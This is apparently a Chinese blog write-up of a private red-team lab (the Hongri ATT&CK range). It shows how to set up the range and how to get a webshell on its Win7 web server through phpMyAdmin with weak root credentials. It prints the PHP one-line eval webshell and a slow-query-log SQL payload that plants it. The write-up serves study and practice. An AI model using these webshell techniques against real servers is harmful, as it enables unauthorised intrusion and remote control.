红日安全ATT&CK红队评估——靶机搭建AND牛刀小试

z2h -靶机搭建下载地址:

靶机下载地址

一共四台机子

win7:web服务器(两张网卡,内网和外网,防火墙)

外网: 192.168.206.129内网: 192.168.44.128server2003:域成员(内网)

内网: 192.168.44.129server2008:域控(内网)

内网: 192.168.44.130kali:攻击机



外网: 192.168.206.128打开web服务器的phpstudy

靶场搭建完毕!

探测一下数据库,发现是弱密码

username: rootpassword: root nmap扫描一下端口

nmap扫描一下端口 用



用dirsearch扫一下目录



发现phpmyAdmin,账户名和密码都是root,可以通过phpmyAdmin来写shell了!

phpmyAdmin写webShell

看一下网上大佬们是怎么写shell的:





select into outfile 语句直接写入Webshell.



条件: root数据库用户,secure_file_priv的值为" "(注意是为" "而不是"NULL"),有权限写入绝对路径的文件夹创建数据库和表写webShell





条件:与第一种方法一样开启全局日志getshell





条件:与第一种方法一样通过慢查询写webShell

条件:需要有写入权限总结来说就是要找个方法把shell写到本地。

查询之后发现secure_file_priv的值为NULL说明不能写入。我们把每个方法都试一试,看看到底行不行^ ^。

第一种方法失败了.

第一种方法失败了.



开启全局日志getShell

开启全局日志getShell



芜湖~成功啦。去看看写进去了没。



成功写入,找个蚁剑看看能不能连上!一句话写错了。。一直连不上:<?php @eval($_POST['cmd']); ?>应该是这样。

成功连上!



将慢查询开启,并设置慢查询日志路径:

进行慢查询,让一句话插到日志里面:select '<?php @eval($_POST[cmd]);?>' from mysql.DB where sleep(10);

secure_file_priv的值无关,只需要有写的权限就可以啦想说的话干了两个星期开发觉得还是做安全好0 0,研究生毕业前重新把安全捡起来!顺便试试看能不能审计审计java代码,哈哈。

特别申明:本文内容来源网络,版权归原作者所有,如有侵权请立即与我们联系(cy198701067573@163.com),我们将及时处理。

php介绍

PHP即“超文本预处理器”,是一种通用开源脚本语言。PHP是在服务器端执行的脚本语言,与C语言类似,是常用的网站编程语言。PHP独特的语法混合了C、Java、Perl以及 PHP 自创的语法。利于学习,使用广泛,主要适用于Web开发领域。

上一篇: 微信小程序实现watch监听

下一篇: PHP8.1之enum解析

Tags 标签

安全漏洞php扩展阅读

隐藏apache版本信息

2018-09-30 10:56:15 []CentOS 6.5安装php5.6

2018-09-30 11:36:53 []PHP版ZIP压缩解压类库

2018-12-22 13:11:00 []CentOS7.2安装 PHP7.3.4 操作详细教程

2020-06-28 19:09:43 []PHP 设置脚本超时时间、PHP脚本内存限制设置

2020-06-28 19:09:43 []PHP 函数filesize获取文件大小错误,一直不变

2020-06-28 19:09:43 []Linux php: command not found

2020-02-05 01:30:13 []php 缓冲区 buffer 原理

2020-06-28 19:09:43 []PHP中三种设置脚本最大执行时间的方法

2020-06-28 19:17:34 []加个好友,技术交流